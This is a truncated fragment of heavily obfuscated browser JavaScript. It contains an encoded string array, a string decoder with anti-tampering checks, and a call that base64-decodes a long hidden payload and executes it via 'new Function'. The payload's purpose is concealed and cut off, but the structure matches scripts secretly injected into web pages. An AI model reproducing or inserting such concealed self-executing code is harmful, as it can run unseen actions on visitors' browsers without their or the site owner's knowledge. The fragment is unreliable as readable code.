u3rms0rcne1xrxPmq2q2utjWC0P5A3jtEwD3zurj','yKrWmgfhBhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDw','mtC1nde4r1bxBvfQ','mKzQzeDouLj5y3nkmNHAwM10we5xuMTvrMnUtenKwe5R','m1PZsNLSzeThsJbImKvZy0nSyLzPz3DLrezSwKn3BLz6','z3DLrezOtwL3BG','EuTiwMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfW','txbLm0PSzeHwEq','rezTtxL3BLzQtwHju2nWwfqXBwrxnwPKr2X2yMLOD0Xi','AujfufDAyLrPz3DLreL3t1n3BK5dAg1wEwnWwfnOBKXi','u3LND2vertfpq3DUt0Dvnu5ty3blmhnVtuHNEe1Qz3nk','CLn5z3DLrezTwxL3BMfiCdnrq2nWsZbZB01iz3HAvgDZ','BfHumfPRveDfBKXdzfHorgXPvNPKrgjgzfbJu2nZsJjo','vNLIAuj6ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLN','CfHtD25AEwnWteHfowngDg1xmKv4s0rcne1xrMXmq2nX','C0OZzeLumMrytJjsALzwtNznBgmYzuDoufuYDfzLv1PO','s0rcne1Qwtrmq2rsvevzCuP5A3blAtf3wvHkELPvBhvK','rw5lu3rms0rcne1QwMTmq2rytM5KCKP5A3jtEwD3zurj','AxDUvtforfLty3blu3r3wvHkELPvBhvKq2Hls0rcne1Q','D2vertvAq3DUtKnOBvz5y3blmhnVtuHNEe9utxnkmtu1','vJfcs1PguLHkExDUvJfjm1KWChPtm2XyvuvnBKXdzg9v','v2TZBKTwmg9sq2S3zLr0EvPyuJfJBtrNuwX0vuTeqJrn','AwnTvMHHENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6','BgvUz3rO','wtfyu3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyW','y2HHCKnVzgvbDa','u1zSC1KXuLHkExDUyZboCLPyAgfJr1jrwvnJC0OZAhrH','sgD4twPzC0OXntvzEuvUs1n0teTeqJrnvfe0tenKue5R','ovn5z3DLrezStwL3BK5RqxDHEwnWsZbZB01iz3HAAMnZ','yJfKwfvTEgPwBKvUtenKwfvTEgTtru52u1zKu1fTtKPs','rvPPu0nKzfD6qJrnvJa2tfmXmgfhBhPxEwrZv2Xsr1LR','m0LYufnJBeP5C29kEKf3sNL0C1D5zgPHr0z5uti5A1Pv','EK5RvdnfBKXdzevrmJL0vNPADgfgzfbHu2nZsJfKu0WY','vvDkEwjwCfDArxHysNL3BLz6wxDsrMmYvM1ovgqWy25m','sJfKu1eWoxPnsejRvdfJBKXdzhHwmdHYwwSXnuP5D25s','rJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunR','EhrlwhqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJ','ndiWnJrwzwvMqLe','tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXK','r2rZyJjkAgjdEenxmvfVtuHNEu56qxnkmhrustfrBKTw','BKTtDeXlrei0tvDfmKXdzePuBejWsNLRCLn5z3DLrezO','A1CWC29nsgD5tLrvC0OWwKDovtrUs1yWovPUvNvzm1jW','wxLfBKTtDeXlrei0twPoBuXdzhfvEK5OsNLRCLn5z3DL','sgD5ttjrC0OXmgTKBfvUs1n0teTeqJrnve13tenJEfiX','refZtuHND1HtEdbHr2X6v3LKtLDRvKXuBKfUwfqXBwrx','sfOZyM1vBKXdzdnJmwHTzwXoDMfdy3nkmMm0yxK5EfDf','suHbDgnuDdLmr1jIu3LND2vertbou3DUuw1fmwrty3by','EuLhCZLnsgD3teD3owrhAhbJmxnUyKzWvvjTsKLkmtfI','tM1wueP5BgrxmKv4s0rcne1QrxLmq2m0wLrRmuP5A3jk','wKfnr3nUs1n0ta','mu5QBgXxEwr1vg1KnLrxrw5yvdbOsvz0ze8ZmwPqvJH3','s0rcne1Qutvmq2m0wLrRmuP5A3jtEwD3zurgBe9tD25v','EgTxmhnVtuHNEu1hsxnkEMqYs0nvBKTwmdLtEwD3zurj','ztjfovLtmhDLrev5tLr0mLLyswDzEJfMtuHNEu9uyZjo','zvrvBKXdzerpr3rAuw5gmfPgtKHkExDUyMXoDLngyZjv','A1bxwJfIBu4WyvC5DuThA3bLm1POy2LcCvbtzgHzBu5R','AMSXtenKC2jSCeXkEwXKufDAyLrPz3DLreKXwxL3BLyX','mg9Lu3DUv2LJCfb6qJrov0u2tuHNm1LtEdvqwe5Iwvrb','mvz0yJnswe5utMTtrwnUtenKwfvwAg9JA052zfHkEeP5','m1n6vLHumJbUtenKwfvUsxDsrgH2yw5WweP5D25wmdLq','mhnVtuHNEu9xvxnkmxmXywPfBKTtDeXlrei0twPvneXd','meThwLHkEwTYu3LND2vestjoAxDUwfzKwfPPy3blmhnV','t0P5A3jtEwD3zurfEK5tD25oA0f3yxLJCeSWC29nsgD5','vLyXrLDzmvzOsNL3BLOZwxPArxqYyvznBKXdzdnnAZvR','DuSXzfjuBvjny1nJC0OZstrHm1PytLroA1nfDgHkExDU','wLzwu1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1I','Ewr6wLnKzeTdBgjwAwD3zurfnu5PD25JsgXXtKnJCfHt','vvrgBLz6vLnzmujnuM1ougvhmxrkExDUvNPzm1KXrKrH','ttvmq2rnt0rsseP5A3jkmK5SsJeWB2f5D25kEwTZyKnR','vNPJD09gyZjxBu5rvfzJBKXdzgTrmNr1zdboDMfSyZjn','tuHNEe5xsxnkmwHqzg13BKTtDeXlrei0tvrnEKXdy29s','rw5mq2rZt0D0C1fvB3HtEwnZsJjSAfnTtLvIvZLsuMXJ','ytbsDfLty3nkm1z0yta5we5RnwTvv1POsNL3BMvTmxjr','zg1gEuLgohDLreK1tNPzmu5QBgTqvNnUzgToCLjxD3Pm','mJLUvNPwD1KWChPtEwnZsJngnfDhDfHoELjSsNL3BLLv','n2PSrMriEq','vMmYy2Tkq1Lty3nkmMHuytnSwfvQzgTtmu5YuvnJC0OY','rezPtun3BLDfotjIq2nWsZbZB01iz3Lnre1ZsJeWA2rS','t0HJBKTwmdLABhrps0rcne1usMTmq2r1u0HWv0P5Bgrm','sfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jWyJi0B2jd','B1PSDfDlrei0tvrrEKXdzeHtAMGZsNLSzeThwMjwAwD3','EwnZsJfKufrhBhfzmNHRvfHfBKXdzdfKmvPRu2XSD1KX','B1KWAhrImwrytLm5A1nTrw5mq2rytJncALzwtNzwBgmY','mu5ewvnJCeSWC29nsgD5twPRC0P5AezIq29Us1n0teTe','CuP5A3jtEwD3zurjne5PD25vmu5ewvnJCeSWC29nsgD5','mtGYmdmZwgjVwwHn','CgrhtM9lsgXIzwLZCLHtBdDzmKz6wLnJD0P6CdjzweLN','vhq5teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrSvdfKnwmW','D0TirxbpmZbZwKz0teTeqJrnv1jTtenKtu9euKHkEwXK','ne1xsM1mq2rZvZboAeP5A3jtEwD3zurjnu1PD25rre5T','tMLmq2riu2POm0P5A3jtEwD3zurjnu55D25uweLXs1nJ','EwnZsJncvgiZzfHvrNbRvercmfKWEfPomLjnwvnJC0OY','zurjnu56wtfoAMXSv3LKtgmYsNrKmw9UwfnOAKXhsxbm','nwjuDefUvG','ntblrw9VtuHNEq','yZbAv3bgt0C4DW','rMPnExDUvtforfLty3byvdfTzfC1AMrhBhzIAwHgtevz','sMXKsfz5yMLcD0TirxbpmZbZwKz0teTeqJrnAKu1tenK','mxzIvMmYuM1su2jxoxHwmuP0sNL3BLz6wMLvBgmYt0rO','tey4D2vestvoELKXtMPSBfD5zfDKrZLUvtfvBLHumtDM','vtnsEwfxnw5xEwrTy205DfeYAgHJA052wKDvBLHtAhnx','uvqXn2zuDejxmdrVtuHNEfLQtxnkmtu1wxLfBKTwmdLA','vLnhvw5mq2rytM1SvgvhmxzHBgmYvxLJC0OXzfbtmgWY','BLyXqK1xvMmZt1DgrLLty3nkmwrrvg1sswfhAgTwBvPu','ufHfn2ztEgTxmhnVtuHNEu9hrxnkEMqYs0nvBKTwmdLt','mK5SsJeWB2ntD25kEwXKtZnfBuPPAhvAwgnNy1nND2ve','DdLKrdb3zurbCW','m0Xdzfrvme5OsNLSzeThmhnKmMX1wKC5m0TtBdHMq2H0','mtaZmZmZz2fKEKfs','D25zvu5Yvg1grgj6BhvwEwnZsJjSBgfhuKLnA05lsNL3','rwnUtenKwfvQrKTAA3qXzunJC0OXzfbxr0yYvti5mwvy','mvvYEvzezG','DhvxmJLKs1nvD2verxDnrJbWtZmXEvPyuJfJBtrNy1r0','odi3nMHyDMjgqq','z3LnALfZsJncnwfQuw5lu3rms0rcne1uwMLmq2rhuMPw','y3nkmMG2zdbbBKTwmdLtEwD3zurjD01PD25AEuv3vKnJ','sZbZB01iz3LpvgDZsJncnwfQuw5lu3rms0rcne1uAgXm','zhbpr3rYzwXoDK5SyZjzu2nZsJfKuvLUvJjIvZLAuw5f','zgXtweOWvNPAA1PgrLHkExDUyZfSwwjizfrIEKfUtenK','z3LprfvZsJbKsW','zfHyAu1XsNLRCLn5z3DLrezQtML3BLnvoufpu2nWsZbZ','BMfhmxjHm3buyJnSwe5Urw5mq2rYyLD0s2n6AhzKBgmW','DvKZuNbImJrVs1H0mLLyswDurdfMtuHNEu9uyZjovfK1','DdjzweLNwvrjovLurxnJEJfTvZjfEuTeqJrnALK1tenK','rMTvBvLUwfqXBwrxnwPKr2X2yMLOCuTyDg1Im0LVzg1g','mvjyvuvWA1rxwLbkExDUvJa5s1PfovrHmMryvwS1ALnu','vxHHAwnWsZbZB01iz3HoAMnZsJnWrgfTD25lu3rms0rc','BLLwtNzHmMreyxL0wfvirw5mq2rhuti5sLz6uLHnvMrq','D3DKve1UtenKDvrgsMTvv2qXuLnJC0OXzfnHr1jmt0D0','vZvSzhLcu1PxzezLsefVwMX0v0TeqJrnvgCYtenKzfyX','rwm5uwX0vuTeqJrnvgHQtenKuLrfwxfkEwXKs0Hsnwnh','AK5OtenKwfHPtxfkEwTYu3LND2vestjnu3DUvJe0AKTP','tvDsAeXdzhnxme5OsNLRCKOZsw5mr1jIu3LND2vertfp','EwTYu3LND2vertfnExDUwfzKwfPPy3blmhnVtuHNEu5T','zeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOYEgfw','uMLSn2rTrNLjrKu5vgP0EvPyuJfJBtrNwMX0uKTeqJrn','vfuWtMHkEwTYu3LND2vertbnq3DUwNLfD1zdy3blmhnV','yJbWwe5huMPurK5Yu2LJC0OYoxrImLjVvtj0vvyXrtbk','AgnPqMfqvLK3y21wmgrysNvjr1PIv2LND2vertbzExDU','nZG1otvXzhLSvva','A3jtEwD3zurfne1dD25uELPcs1nJCeSWC29nsgD4tM1n','EvPtEenxmvfVtuHNEfLQsxnkm0uZywLfBKTwmhbkAvPd','rJH3zurjnu56wtfoAMXSv3LKv2rhow5vmvvUwfz0BvHu','A0Xdy29sv3DXsNLRCLn5z3DLrezPtvn3BLngrMXoq2nW','q2nZsJfJmu1iqLHoBvPdzfDfBKXdzfHoAtLQvezoDLDS','vZvQzeDSDMjPAhDmsevWztnkBgrivNLIAuj3zKH4Ee8Z','CeT5zhPmEwnZwKz0teTeqJrnvgT5tenJnfPuAZfkEwXK','q2ruvtboAeP5A3jtEwD3zurfne15D25rre5TuwLJCeSW','CKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjOAgnRtNzAr1zc','mK5py1nJC0OZwKTsm2HSttjRBKXdzfHosejQvLrODLqX','u3HRvZbZB01iz3Hzv0vZsJbgu1rvuw5lvJa5wM5wDvKZ','CeHuBgrruxLJC0OXyZjnvtfyvuDzmvz6uMHkExDUvJfk'];function _0x8804542d(a,b){a=a-0x186;var c=_0x8804542c[a];if(_0x8804542d['BptNYj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8804542d['XFgxbW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8804542d['MkFymp']={},_0x8804542d['BptNYj']=!![];}var e=_0x8804542c[0x0],f=a+e,g=_0x8804542d['MkFymp'][f];if(g===undefined){var h=function(i){this['TlFImU']=i,this['cpfeSL']=[0x1,0x0,0x0],this['qdZXqz']=function(){return'newState';},this['PtKACR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QPHiiS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ESvMjO']=function(){var i=new RegExp(this['PtKACR']+this['QPHiiS']),j=i['test'](this['qdZXqz']['toString']())?--this['cpfeSL'][0x1]:--this['cpfeSL'][0x0];return this['wbohdU'](j);},h['prototype']['wbohdU']=function(i){if(!Boolean(~i))return i;return this['fASUob'](this['TlFImU']);},h['prototype']['fASUob']=function(j){for(var k=0x0,l=this['cpfeSL']['length'];k<l;k++){this['cpfeSL']['push'](Math['round'](Math['random']())),l=this['cpfeSL']['length'];}return j(this['cpfeSL'][0x0]);},new h(_0x8804542d)['ESvMjO'](),c=_0x8804542d['XFgxbW'](c),_0x8804542d['MkFymp'][f]=c;}else c=g;return c;}var _0x8804542v=_0x8804542d;(function(a,b){var s=_0x8804542d;while(!![]){try{var c=parseInt(s(0x1ba))*parseInt(s(0x194))+parseInt(s(0x216))+parseInt(s(0x238))+-parseInt(s(0x1cc))*parseInt(s(0x1fa))+parseInt(s(0x1db))+parseInt(s(0x1e0))*-parseInt(s(0x234))+-parseInt(s(0x1c4))*-parseInt(s(0x1de));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8804542c,0x4eca3));var _0x8804542e=window;function _0x8804542f(c,d){var t=_0x8804542d,e={};e['xONdW']=function(i,j){return i===j;},e['KgdlS']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x186)]===d&&function(j,k){var u=t,l={};l['DNYul']=function(p,q){return f['xONdW'](p,q);},l['ETGFr']='function',l['MEflR']=function(p){return p();};var m=l,n=f['KgdlS'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&m['DNYul'](typeof require,m['ETGFr'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['MEflR'](q);});n();for(var o=0x2;o<k['length'];o++){if(j[u(0x188)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8804542f(_0x8804542e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x8804542v(0x1b8)+_0x8804542v(0x204)+'c1YUknLCdwdmhkUHg4QScsJ1dSblZyU28'+'xdHEnLCdBWHhkT21rNHRhJywnRm1rbFc0'+_0x8804542v(0x208)+_0x8804542v(0x239)+'JjU1NvZ1dSRmNHYScsJ2tmdWNXNE9ZJyw'+_0x8804542v(0x1d6)+'JywnV1FucGlyTmRUcScsJ2VmUmRVQ2t1c'+_0x8804542v(0x1dd)+_0x8804542v(0x1b6)+'nLCdmZm0xZ0NrMFdSM2NQOG9yV09hV2Qz'+'dScsJ1c1Zk9XNnFnV1A0JywnVzR4Y1Jta'+'3lXNFBCJywnVzY3Y1U4b0FXUHBjTWEnLC'+'dXUU5kUU1wZElNMCcsJ1c2SGV5ZWJFJyw'+_0x8804542v(0x20b)+'bzBXUnhjUVcnLCdXNTkxeHZMRCcsJ1c1W'+'GZCTVQwJywncUlqVXFDb24nLCdrU2tWRm'+'1vWlc1OCcsJ2JKZGNJOG9GcmEnLCdsbWt'+'OV09kZEtXJywnckNrSFdRZGRITjAnLCdX'+_0x8804542v(0x190)+'CdCbWtXbGY3Y0lxJywnaVNrSHRTb09XNz'+_0x8804542v(0x230)+'XUHknLCdXNm1nd1hiUVc3ZlVXNlRyV09l'+'NScsJ1dSVmRTQ2s4V1F0ZEdHJywnV1FSZ'+'EdNbGRKdnEnLCdrTlMydW1vWicsJ3BOem'+_0x8804542v(0x242)+'DbzVuU2s4V09PJywncTNEOFc2Q2knLCdk'+'ZGxjU0NvbHhHJywnVzQ3Y0lta1FXNG51J'+'ywnVzRtZHhtb056cScsJ1dSTE1xQ29XQk'+'cnLCdXUVZk'+('VU1KZEpNaScsJ1c1dGNKU293V1FSY1VxJ'+'ywndHRMV0VTbzInLCdXNWxjT21vR1c1L2'+'RSVycsJ1c3RmNSOG8zV1BsY09hJywnVzZ'+_0x8804542v(0x1c1)+_0x8804542v(0x1a5)+'mNQSGUnLCdFYUxvQkNvMicsJ1c3QmNPOG'+'90V08vY1FHJywnV092WnQ4bzZDRycsJ1c'+'2U3RXN2RjU2dTJywnbk1PQnZDbzMnLCdX'+'NlB2V081K1c0SycsJ1dScWRxdXhkTUcnL'+'Cd2ZGpyRW1vOCcsJ1c0WmNRbW9QV1JSY1'+'FxJywnQVNvMldRVDlXNlcnLCd3U282Vzd'+'hWVdPeScsJ211cGRUaE9xJywnV1JwZEtt'+'a0dXUHBkTHEnLCdvYTlLVzRKZElhJywne'+'VNrT2hDbzBpRycsJ1c2VzVXNnp6enEnLC'+_0x8804542v(0x1e4)+'nLCdFYnZCQ1cnLCdXNUdWVzRIeHNhJywn'+'V1IvZEdtazVXTy9jTUcnLCd2OGtvV1JyM'+_0x8804542v(0x1ff)+'dQeGNJVycsJ1c1U1JXNDNjVHhDJywnazh'+'vc3hKWmNMc05jTGg0OWVHJywnVzdCY1Jt'+_0x8804542v(0x18c)+_0x8804542v(0x1c0)+'JHJywnYzhrY1dPcGRKbWttJywnQzJsZEp'+'keGNRVycsJ1dQWFBmYXBkTXEnLCdqS25B'+_0x8804542v(0x24a)+_0x8804542v(0x1b9)+'NvZVc1cGNHWFMnLCdsU293dko3ZE8wRmR'+'QM3VHbFNvMVdPTDAnLCdXUGxkTG1rZldP'+'cGRLRycsJ1dPV3J1dnhkVlcnLCdXNmExd'+_0x8804542v(0x218)+_0x8804542v(0x21b))+('cScsJ2NTa2NDcWJQJywnVzVMeldPVDFXN'+_0x8804542v(0x22d)+_0x8804542v(0x20c)+'kVndOZEtLUycsJ0RhaWhvdjAnLCdmd1Jk'+'T0cnLCdXNVdOVzVGY0cwaScsJ2RmV0Z4b'+'W93JywnZUNrOUJDb09XNjAnLCdXNXRjTW'+'1velc0cUEnLCdXUEc1dTJCZEthJywnRVN'+'rWVc3UmRLTXEnLCdXUDRCQmZWZEpXJywn'+_0x8804542v(0x225)+'0dHJywnVzRwY1U4b1VXNUtYJywndVNrZm'+'1LZGNJcScsJ1dQem9rYlZkVEcnLCdXNXF'+'vRVNvenJhJywnVzRxOXpDb09XNEMnLCdt'+'bWswdlNvLycsJ1dRZGNSdFdNV09TJywnR'+'kpKY0swRmRRRycsJ1dROVhyOG9pdUcnLC'+'d3bW9PYUthd1dQL2NOU2tqVzV0ZEtkV2t'+'XUDQnLCd5OGtvV1FkZFZoRycsJ2ozcXZD'+'bW93JywnbE1LRXdDb0QnLCdXUlBMVzViS'+'nhXJywnVzdaY1Y4b25XN3lxJywnV09yMW'+_0x8804542v(0x1ef)+_0x8804542v(0x1ae)+'SUg3Y0thJywnVzVCY0xTb25XT2xjR0cnL'+'CdXNk5jSThvTlc3UmRVYScsJ25ta0ZzbW'+'9jVzR1JywnRllSZE04a2xDYScsJ2VOOWx'+'0Ry9jT1dDeVc1VmNTTHBkVEcnLCdqbW9v'+'bm1rTldSSycsJ29yWmNOQ29SeHEnLCdvS'+'2Z2V09OZExxJywnV1BGZFFtazZXUkpjSn'+'EnLCdsc2JoVzZKZFBhJywncFNvRVc2N2N'+_0x8804542v(0x1d5)+'MHhkVGEnLCd2OGtLRGEnLCdXNm5oeGcxc'+_0x8804542v(0x1ca)+'9IM2NMU29u')+('eHEnLCdXN0JjT21vS1dQbGNQYScsJ3Zta'+_0x8804542v(0x1ec)+'hrZ1dPL2RSZ0dGejhrNScsJ2JyVDhXN0p'+'kTHEnLCdXUXkvdmhaZFZHJywnV1IvY0dx'+'MElXUk8nLCdlaGFVRENvLycsJ0ZDa3JXN'+_0x8804542v(0x18f)+'RMQ2tOV1FSZFZxJywnb3ZuOVdQVmRSYSc'+'sJ1c3VmNHbW9qV1BGY05HJywnanFSZElD'+'a0pFVycsJ1c3VEFXUFhRVzRlJywnV1Fua'+_0x8804542v(0x1bb)+'Z1ZjRXUmhkTmEnLCd2bWtoaDB0Y05hJyw'+_0x8804542v(0x1e8)+'YScsJ1c1NEt4U29NVzR1JywnbDhrNUQ4b'+'2RXNnUnLCdXT2RkTlNrTldRM2RUcScsJ1'+'dSN2RPZkJkT3VLJywndGRwZFRta3l1Ryc'+_0x8804542v(0x245)+'JywnV1JoY1Z0eUlXT3UnLCdXTzRkeXVkZ'+'FVhJywnblNrQ1dPaGRSOGs1JywnaGYwa1'+'c3V0knLCdjZjNkTGhXRScsJ3pta25XUk5'+'kSU5HJywnVzRCY044b1RXUHRjUnEnLCdr'+'U2tYV1BQYldQZVRpR1ZjTjMwJywnVzZUW'+_0x8804542v(0x19c)+'hvJywndlNvNVc3UzJXUWUnLCdyOGt5dXJ'+'KZEhHJywneFNrdlc2TmRIMWknLCdFdU5k'+_0x8804542v(0x189)+'0NweDdjUVcnLCdBbW9FV1BMTFc1bScsJ2'+'VYUGpXNC9kSmEnLCdXUlR4bDFPQicsJ1d'+'QVmRHbWtNV1JOY0lhJywnZjhrL1dRL2RR'+'U2s2JywnVzcxYUUySEgnLCdXN1ZjT0NvZ'+'VdQRmNSRycsJ3dZbVR2dkcnLCdyd2hkTm'+'NwY0xHJywn')+('VzZuTXczTFknLCdXNHJtemdUdScsJ3h4S'+_0x8804542v(0x22c)+_0x8804542v(0x1e5)+'FWUNNeDBtJywnb3hIVVdQbGRScScsJ0I4'+_0x8804542v(0x1f8)+'ywnYWVqMldPVmRUVycsJ1dROTZDbW8zQ1'+'cnLCdqdkJkU1NrdWRHJywnVzZ4Y1NTb3J'+'XN3FVJywndmNIbHdDb3onLCd4bW9YVzZP'+'Q1dPdScsJ1dRZGRKcWhkUHFDJywnVzdwY'+_0x8804542v(0x1a9)+'wnQjhvSFc3bUFXUmEnLCdXNGF4cVNvMFc'+'3MCcsJ3lTa21XNWhkR01DJywnVzRYeFdS'+'MU9XNlMnLCdXT3pxVzdmRnpxJywnQ0NvV'+'Fc0dUFXUjgnLCdicmRjVVNvNnpXJywnbD'+'hvY1c0cURXUm1MZHEnLCdXNnlJVzV4Y0h'+'4ZScsJ0Jta1BkS3hjS1cnLCdXUGJIcThv'+'d3NhJywndThvSFc3VytXUWUnLCdXUUJkT'+'jhvVVdSRmNWMThVVzV1JywnRlNvbldQYl'+'NXNGEnLCdybWt0RkdGZElHJywnQzhva1c'+_0x8804542v(0x1aa)+'TkV3VmRLVycsJ2xNcjBXUGhkSGEnLCdXN'+'mRjTzhrQVc3MW8nLCdXUTUxaXVtMScsJ1'+'c1cGNQQ29BV1BGY05HJywnVzd6R1dQVEJ'+_0x8804542v(0x213)+'SldRUmRNTFcnLCdXNHlMVzVudHFxJywnd'+'mhkZEdHbGNRVycsJ0NDa1lXN0ZkSTNPJy'+'wnQ0pIMEM4b0UnLCdmZC9jUFNvMHJhJyw'+'nYmVTRFc2R3AnLCdmOGtPc0NvZlc2ZScs'+'J0Vta3BXUFJkVExxJywnRDBGZFRaRmNVY'+'ScsJ0Zta2FXUXRkVnhhJywneENrUFdQL2'+'RRd20nLCdX')+(_0x8804542v(0x1b2)+'2lXNjlKJywnQVNrcm52TmNKRycsJ1c3L2'+'NSQ29uV1JwY1VHJywnd0NrQkRZWmRHRyc'+'sJ3BhV3pXT3plZ3Z6SFdRaGRNWlNmJywn'+_0x8804542v(0x1b4)+'CcsJ2hta1FXUFJkS0NrUicsJ1c3cGNUbW'+'8xVzQ4VCcsJ2pDb29tQ2t5V1BpJywnaGZ'+_0x8804542v(0x1af)+_0x8804542v(0x209)+'ScsJ3VJS21jRycsJ2NTa1l1R3pTJywnbz'+'BOZFMxYUQnLCdXNXhjUkNvMFdQeGNKRyc'+'sJ1dRVGtvZHBkUlcnLCdXNzFRQjBUTScs'+_0x8804542v(0x191)+'FNrSWlDb3lpcScsJ2VaYktXNkJkVXEnLC'+'dtOGtTV1F4ZFFTa2onLCd5Vzhtb00wJyw'+'nVzZLNVc1bndCYScsJ1c2SEVXNVNTV1BX'+'JywnaDFYRFdQL2RRcScsJ1c0QmRPbW9rV'+'1I4Jywncm1rWVc2TmRSMnUnLCdXUFpjSV'+_0x8804542v(0x206)+'GZFZDa2hXUmxkTkcnLCd1ZHZqeVNvTics'+'J3M4a3RDR0JkTGEnLCdubWszdm1vSVc0c'+'ScsJ1c1WEhXUnZhVzc4JywnVzY4Qlc1RG'+'5xRycsJ1dPejBXNzlhREcnLCdvU29vaVN'+'rVFdSRycsJ20wcndXUTdkT2EnLCdDU2tr'+'VzdCZFBLQycsJ2czUDFXUlJkU2EnLCdBe'+'ERMVzRTVicsJ1c0VmRSWHhkSGI4Jywnbj'+'NtN3dTb3InLCdXNXFJc21veFc3OCcsJ3J'+'ta1NXUHhkTmZHJywnRThrdVdPM2RIS3En'+'LCdXUjVVbHVlaicsJ2ZHWmNJOG9nQ3EnL'+'CdXUU9kVzZLeVc3ZGRVU29pQ21rK2VHJy'+'wnem1veFdQ')+('bnlXN1cnLCdXNkhZRE5mTicsJ0JTb1RiU'+'2tOVzZiZldQWmROYi9kUEcnLCdXTzdjS2'+_0x8804542v(0x1d1)+'XT2UnLCdyU2s4VzV4ZFFmUycsJ1dSVDFX'+'NUhxeWEnLCdiMkZkVmZ5NicsJ1c0ZWZ4Q'+'29vRUcnLCdhOG9GYkNrN1dPZScsJ1c1bX'+'FXNjNjUWhpJywnV1JySGJldVMnLCdXNkZ'+'jTzhvSVdQaGNPRycsJ1c0bGNSU28wVzV1'+'MycsJ1c0ZUlsWUZjSVcnLCdleHlJVzV1N'+_0x8804542v(0x215)+_0x8804542v(0x1dc)+_0x8804542v(0x1ee)+'ZScsJ0VZRHZ4OG9xJywnVzVCY0dDb1VXU'+'nBjVGEnLCdCQ29hVzREUVc2RycsJ2xta3'+'B4U283VzZpJywnV09ES3FDb0dxYScsJ3V'+'iR1hjd0cnLCduQ29uZzhrdFdSZScsJ3di'+'RGh5OG8rJywnYThrcFdSZGRVbWsrJywnV'+_0x8804542v(0x20d)+'V2dlN6U29TVzRwY0ptb3MnLCdXNVJjUkN'+'vWlc2NG4nLCdXNlNnZGEvY01HJywnQVNr'+'aWtOcGNScScsJ1c2N2NHQ281V1JCY0pxJ'+'ywnV1I3ZFM4aytXUWxjSFcnLCdXNy9jTD'+'hvVVc3cTUnLCdhME5kU3ZxdCcsJ3lySmR'+'JQ2t6dnEnLCdBOG9pVzZXVVdPQycsJ3U4'+'b0FXUEg4VzVTJywnVzdLdHFDb0xXN0cnL'+'CdXUmRjUWRHSldSQycsJ1c0NTVXNW1hV1'+'I0JywnV1A3Y1JDb1ZXNDRCJywnV096amp'+'XWmRMYScsJ1c2emJ2d3J6JywnZHczZFJT'+_0x8804542v(0x1b7)+'lc1QmRHTDgnLCdXUnRkTE1CZEx3OCcsJ1'+_0x8804542v(0x1ce))+('VzVLJywnVzREb1c2cS9XUFcnLCdXUm5JZ'+'EtPaScsJ1c0NHB0bW8zc1cnLCdEU2tkZE'+'NvK25HJywnVzVoY0htb2NXNmRkVEcnXTt'+'mdW5jdGlvbiBfMHgyOTc2NTY5ZShhLGIp'+_0x8804542v(0x1a4)+'TY5ZFthXTtpZihfMHgyOTc2NTY5ZVsnd2'+'Z4UmxyJ109PT11bmRlZmluZWQpe3ZhciB'+_0x8804542v(0x1a6)+'ZWZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ'+'0RFRkdISUpLTE1OT1BRUlNUVVZXWFlaMD'+_0x8804542v(0x22e)+_0x8804542v(0x23c)+_0x8804542v(0x211)+'TB4ND9tKjB4NDArbjpuLGwrKyUweDQpP2'+'srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ10'+'oMHhmZiZtPj4oLTB4MipsJjB4NikpOjB4'+_0x8804542v(0x195)+_0x8804542v(0x1be)+_0x8804542v(0x193)+'scj0nJztsPWQobCk7Zm9yKHZhciB1PTB4'+'MCx2PWxbJ2xlbmd0aCddO3U8djt1Kyspe'+_0x8804542v(0x18e)+_0x8804542v(0x192)+'pWydzbGljZSddKC0weDIpO31sPWRlY29k'+_0x8804542v(0x1b0)+'3IodD0weDA7dDwweDEwMDt0Kyspe25bdF'+'09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7dCs'+_0x8804542v(0x203)+'dCddKHQlbVsnbGVuZ3RoJ10pKSUweDEwM'+'CxwPW5bdF0sblt0XT1uW29dLG5bb109cD'+_0x8804542v(0x1d9))+('bz0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ'+'2xlbmd0aCddO3crKyl7dD0odCsweDEpJT'+'B4MTAwLG89KG8rblt0XSklMHgxMDAscD1'+'uW3RdLG5bdF09bltvXSxuW29dPXAscSs9'+_0x8804542v(0x1d3)+'ydjaGFyQ29kZUF0J10odyleblsoblt0XS'+_0x8804542v(0x1df)+'9O18weDI5NzY1NjllWydLc2Jtd1onXT1